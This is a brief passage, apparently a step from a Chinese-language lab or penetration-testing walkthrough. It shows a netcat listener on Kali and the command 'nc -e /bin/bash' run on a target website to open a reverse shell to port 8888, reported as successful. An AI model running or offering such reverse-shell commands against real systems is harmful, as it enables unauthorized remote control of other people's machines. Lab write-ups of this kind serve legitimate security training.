 4.用命令nc -lvvp 8888设置反弹shell到kali的8888端口,在网站里执行nc -e "/bin/bash" 10.16.0. 78 8888反弹成功